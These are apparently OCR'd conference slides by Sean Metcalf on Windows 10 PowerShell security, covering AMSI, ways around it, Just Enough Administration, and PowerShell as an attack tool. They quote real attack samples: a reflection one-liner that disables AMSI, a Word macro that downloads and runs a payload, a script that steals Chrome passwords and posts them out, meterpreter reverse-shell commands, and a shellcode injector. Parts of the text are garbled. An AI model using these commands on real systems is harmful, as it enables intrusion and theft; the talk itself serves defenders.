... : PermissionDenied: (:) [New-Object], PSNotSuppor + FullyQualifiedErrorId : CannotCreateTypeConstrainedLanguage,Microsoft.Pl<br>>werShell.Commands.NewObjectCommand nvoke-Mimikatz : The term 'Invoke-Mimikatz' is not recognized as the name o<br>cmdlet, function, script file, or operable program. Check the spelling of<br>ne name, or if a path was included, verify that the path is correct and : ObjectNotFound: (Invoke-Mimikatz:String) [], Co CommandNotFoundException Sean Metcalf (@Pyrotek3)

# Windows 10 PS Security: Antimalware Integration



## Windows 10: AntiMalware Scan Interface (AMSI)

C:\Windows\system32> Iex (Invoke-WebRequest http://pastebin.com/raw.php?i=JHhnFV8m) : At line:1 char:1 AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c1386'

ipt contains malicious content and has been blocked by your antivirus software.

- -
	-

At line:1 char:1 function Invoke-Minikatz

+ FullymentifiedErrorId = ScriptContainedWallciousContent

#### **Windows Defender**

We found some files we'd like to analyze. Send them to Microsoft to help us improve our anti-virus and malware measures.

To help protect other users' privacy, some files are hidden. Click View all to see these files.



File path

V PowerShell\_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe\_10.0.105...

#### PS C:\WINDOWS\system32> get-mpthreatdetection | Sort LastThreatStatusChangeTime -Descending



# Bypassing Windows 10 AMSI

- Sometimes, PowerShell code gets through.
- •DLL hijacking:

[http://cn33liz.blogspot.nl/2016/05/bypassing-amsi-using-powershell-5](http://cn33liz.blogspot.nl/2016/05/bypassing-amsi-using-powershell-5-dll.html) dll.html

•Use Reflection:



**Matt Graeber** @mattifestation



[Ref].Assembly.GetType('System.Management. Automation.AmsiUtils').GetField('amsiInitFailed' ,'NonPublic,Static').SetValue(\$null,\$true)



# Security Vendors Supporting Win10 AMSI

- 1. Microsoft Defender: Now
- 2. AVG: Now (AVG Protection 2016.7496)
- 3. ESET: Version 10 Beta
- 4. Avast:

"*Avast will be implementing AMSI in the near future*." (7/2015)

5. Trend Micro: ??

- 6. Symantec: ???
- 7. McAfee: ???
- 8. Sophos: ??
- 9. Kaspersky: ??
- 10.BitDefender: ??
- 11. F-Secure : ??
- 12. Avira : ??
- 13. Panda : ??



# Just Enough Administration (JEA)

### PowerShell v5, Windows 10, Windows Server 2016

[aka.ms/jea](http://aka.ms/jea) <https://msdn.microsoft.com/powershell/jea/readme>

# JEA Overview

- Constrained PowerShell remoting session with whitelisted cmdlets with select parameter options.
- Baked into Windows 10/2016, otherwise deploy PSv5.
- •Delegating server rights can leverage a "virtual account" (Win8.1 & 2012R2+).
- •Gain insight through PS logging/transcription.
- Ideal for server admin delegation & Active Directory tasks.

# JEA Configuration

- Prerequisites (domain-joined, PS Remoting, etc).
- Identify tasks & restrict as appropriate.
- Confirm they work with JEA.
- Configure tasks in a Role Capability file (PSRC).
- Register a Session Configuration that exposes Role Capability.
- Follow principle of least privilege.
- Test. You can accidentally expose access so review Role Capability exposure.

# PowerShell as an Attack Platform



# Attackers Have Options

- •Custom executables (EXEs)
- •Windows command tools
- •Remote Desktop
- •Sysinternal tools
- •Windows Scripting Host
- •VBScript
- •CScript
- •JavaScript
- •Batch files
- •PowerShell

# Quick PowerShell Attack History

- Summer 2010 DEF CON 18: Dave Kennedy & Josh Kelly "PowerShell OMFG!" <https://www.youtube.com/watch?v=JKlVONfD53w>
	- Describes many of the PowerShell attack techniques used today (Bypass exec policy, -Enc, & IE).
	- Released PowerDump to dump SAM database via PowerShell.
- 2012 PowerSploit, a GitHub repo started by Matt Graeber, launched with Invoke-Shellcode.
	- "Inject shellcode into the process ID of your choosing or within the context of the running PowerShell process."
- 2013 Invoke-Mimkatz released by Joe Bialek which leverages Invoke-ReflectivePEInjection.

# Benefits of PowerShell as an Attack Platform

- Run code in memory without touching disk.
- •Download & execute code from another system.
- •Interface with .Net & Windows APIs.
- Built-in remoting.
- CMD.exe is commonly blocked, though not PowerShell.
- Most organizations are not watching PowerShell activity.
- Many endpoint security products don't have visibility into PowerShell activity.



#### Word Macro -> PowerShell -> Download & Execute Payload

```
Sub AutoOpen()
    Const HIDDEN_WINDOWN = 0strComputer = "."x1 = "Download"
    x2 = "S" \& "triangle"Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
    Set objStartup = objWMIService.Get("Win32_ProcessStartup")
    Set objConfig = objStartup.SpawnInstance_
    objConfig.ShowWindow = HIDDEN_WINDOWSet objProcess = GetObject("winmgmts:\\" & strComputer & "\root\cimv2:Win32_Process'
   objProcess.Create "power" & "shell" & ".exe -ExecutionPolicy Bypass
-Windowstyle Hidden -noprofile -noexit -c if ([IntPtr]::size -eq 4)
{(new-object Net.Webclient)." & x1 & x2 &<br>]"('https://github[.]com/*redacted*') | iex } else
{(new-object Net.webclient)." & x1 & x2 & |<br>"('https://github[.]com/*redacted*') | iex}", Null.
objConfig, intProcessID
End Sub
```
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { \$true }

& cmd /c %systemroot%\system32\windowspowershell\v1.0\powershell.exe

"[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { `\$true }; IEX (New-Object

Net.WebClient).DownloadString('https://wsusupdate.com/script?id=random&name=chrome'); Stop-Process -name chrome -ErrorAction

SilentlyContinue; Start-sleep -seconds 3; Get-ChromeDump -OutFile \$env:temp\chrome.log; Exit"

Start-Sleep -Seconds 60

If (Test-Path "\$env:temp\chrome.log") {

#\$content = [IO.File]::ReadAllText("\$env:temp\chrome.log")

 $$content = Get-Content "$env:temp\chrome.log" | Out-String$ 

 $$content = [System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($content))$ 

 $$$ json = @{"resolution" = \$resolution; "domain" = \$domain; "computer name" = \$computer name; "username" = \$username; "timezone"

```
= $timezone; "hashid" = $hashid; "version" = $version; "content" = $content; "type" = "chbrwpwd"}
```

```
slog json = sjson | ConvertTo-Json
```
 $$buffer = [System.Text.Fncoding]::UTF8.GetBytes ($log json)$ 

write-host \$buffer

 $$url+'/pshlog'$ 

#### Download Code & Upload Recon Data

[System.Net.HttpWebRequest] \$webRequest = [System.Net.WebRequest]::Create(\$url+'/pshlog')

\$webRequest.ContentType = "application/json"

 $$webRequest.Timeout = 10000$ 

\$webRequest.Method = "POST"

 $$webRequest.Configuration$  =  $$buffer.length$ :

Sean Metcalf (@Pyrotek3)

http://pastebin.com/7wYupkJL

#### Download Code & Execute

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -Command iex (New-Object system.Net.Webclient).DownloadString(\""https://goo.gl/11xkco\"");

Invoke-Shellcode -Force -Shellcode 0xfc.0xe8.0x82.0x0.0x0.0x0.0x60.0x89.0xe5.0x31.0xc0.0x64.0x8b.0x50.0x30.0x8b.0x52.0xc.0x8b.0x e7780aab10e1ee068b0f120764e52753e6099c7601b0dca87998e1040fa21a2b

C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe -ep Bypass -WindowStyle Hidden -nop -noexit -c IEX ((New-Object Net.WebClient).DownloadString('192.168.1.1'));

Invoke-Shellcode -Payload windows/meterpreter/reverse\_https -Lhost 192.168.1.1 -Lport 8080 -Force 84bab3fcd2999d67d98ce2a650e18e7065002c04f7c54b80daefaea1e8dbc47b

C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe -ep Bypass -WindowStyle Hidden |-nop -noexit -c IEX ((New-Object Net.WebClient) DownloadString('https://raw.githubusercontent.com/powershellmafia/powersploit/master/codeexecuti Invoke-Shellcode -Payload windows/meterpreter/reverse\_https -Lhost 172.16.1.29 -Lport 1652 -Force 2759f8165895bc0e91cde2c73a5b44ea8fcaa873db77932bd4fc4a46822ecd94

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -Exe ByPass -Nol -Enc KABuAGUAdwAtAG8AYgBgAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAZgBpAGwAZQA

#### <http://pastebin.com/juC4CkQG>

#### Download JPG file as EXE, then Execute

PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden  $\Box$ (New-Objecstem.Net.WebClient).DownloadFile('http://mobgroup.ga/updated/detected.exe', 'C:\Users\User1\AppData\Roaming\tandjeGerst.exe'); Start-Process 'C:\Users\User1\AppData\Roaming\tandjeGerst.exe' 6360306ffc0095cac18b86dcb8b243801f493ea6592c7c78c1209d00a8d10f23

Powershell -ExecutionPolicy bypass -noprofile -windowstyle hidden □ (New-Object System.Net.WebClient) DownloadFile('http://allmods.esy.es/MessageBox.jpg', 'C:\Users\User1\AppData\Roaming\Example.exe'); Start-Process 'C:\Users\User1\AppData\Roaming\Example.exe' 972a51b33b15f516e95ec06b6c56b2cd58bdb8365c24de2e6731bbc7aac3b6da

#### Create "Update\_Google" task to execute Shellcode

□C:\Windows\system32\schtasks.exe /create /TN update\_google /TR "powershell.exe -ep Bypass -Windowstyle hidden -noexit -c 'IEX ((New-Object Net.WebClient).DownloadString('''''))'; Invoke-Shellcode -Payload windows/meterpreter/reverse\_http -Lhost 115.70.184.41 -Lport 4445 -Force" /sc onidle /i 2 1c67973f7d76f608900db685e42831f79a892bc9c99837f748f473a0900f7579 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -enc JAAWADgAUQAgAD0AIAAnAFsARABsAGWASQBtAHAAbWByAHQAKAA1AGsAZQByAG4AZQBsADMAMgAuAGQAbABsACIAKQBdAHAAdQB1  $\Box$  =  $\Diamond$  \$08Q =  $\Box$  [DllImport("kernel32.dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwsize, uint flallocationType, uint flProtect); [D]]Import("kerne]32.d]]")]public static extern IntPtr CreateThread(IntPtr 1pThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId [D]]Import("msvcrt.d]]")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);';  $Sw = Add-Type$  -memberDefinition  $$08Q$  -Name "Win32" -namespace Win32Functions -passthru; [Byte[]];  $B$ yte $[$ ] $Iz = 0x$ da, $0x$ ce, $0xb8$ , $0x97$ , $0x02$ , $0xfe$ , $0x68$ , $0xd9$ , $0x74$ , $0x24$ , $0xf4$ , $0x5b$ , $0x31$ , $0xc9$ , $0xb1$ , $0x71$ , $0x31$ , $0x$  $\gamma = 0 \times 1000$ ; if  $(\gamma = 1000)$   $\gamma = 0 \times 1000$   $\gamma = 0$   $\gamma = 0$ . Length  $\gamma$ ;  $\text{Sowic} = \text{Sw:} \cdot \text{virual}$  and  $\text{Co} (0, 0 \times 1000, \text{Sg}, 0 \times 40)$ ; for  $(\overline{\$i=0},\overline{\$i-1\}e$   $(\overline{\$z.length-1}),\overline{\$i++})$   $\{\$w: \text{mmset}([\text{Inter}](\overline{\$QWjc} \text{ ToInt}32() + \overline{\$i}), \overline{\$z[[\$i]], 1)\};$  $\frac{1}{2}W$ : CreateThread(0,0, $\frac{1}{2}QW$ jc,0,0,0);for (;;){Start-sleep 60};
